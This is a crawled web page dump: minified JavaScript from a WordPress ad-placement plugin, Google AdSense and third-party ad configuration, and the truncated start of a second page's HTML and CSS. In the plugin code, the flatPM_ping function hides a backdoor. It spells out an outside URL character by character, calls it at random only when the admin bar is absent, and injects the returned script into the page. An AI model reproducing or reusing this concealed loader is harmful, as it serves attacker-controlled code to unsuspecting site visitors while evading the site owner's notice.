span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/?wc-ajax=get_refreshed_fragments
body_size: 22195
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Just-Moment | Извлеки из момента максимум</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 